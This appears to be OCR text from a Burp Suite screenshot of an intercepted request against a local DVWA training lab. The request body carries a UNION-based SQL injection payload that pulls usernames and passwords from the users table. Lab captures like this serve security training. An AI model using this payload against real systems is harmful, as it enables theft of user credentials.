 Apps Places May 26 00:51
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /DVWA/vulnerabilities/sqli/ HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://localhost
10 Connection: keep-alive
11 Referer: http://localhost/DVWA/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=14e10fee2c248a23da52b110728b7a8c
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 or 1=1 UNION SELECT user,password FROM users#&Submit=Submit
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes